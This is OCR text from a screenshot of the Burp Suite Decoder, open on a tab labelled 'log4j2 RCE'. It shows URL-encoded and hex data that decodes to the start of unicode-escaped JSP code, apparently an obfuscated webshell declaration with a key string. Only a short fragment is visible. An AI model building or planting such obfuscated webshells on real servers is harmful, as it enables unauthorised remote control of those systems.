 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options log4j2 RCE
75%30%30%36%35%5c%75%30%30%32%39%5c%75%30%30%37%62%5c%75%30%30%37%64%5c%75%30%30%30%64%5c%75%30%30%30%61%25%3
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0 3c 25 21 5c 75 30 30 32 30 5c 75 30 30 35 33 5c <%!\u0020\u0053\
1 75 30 30 37 34 5c 75 30 30 37 32 5c 75 30 30 36 u0074\u0072\u006
2 39 5c 75 30 30 36 65 5c 75 30 30 36 37 5c 75 30 9\u006e\u0067\u0
3 30 32 30 5c 75 30 30 37 38 5c 75 30 30 36 33 5c 020\u0078\u0063\
4 75 30 30 33 64 5c 75 30 30 32 32 5c 75 30 30 33 u003d\u0022\u003
5 33 5c 75 30 30 36 33 5c 75 30 30 33 36 5c 75 30 3\u0063\u0036\u0
6 30 36 35 5c 75 30 30 33 30 5c 75 30 30 36 32 5c 065\u0030\u0062\
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode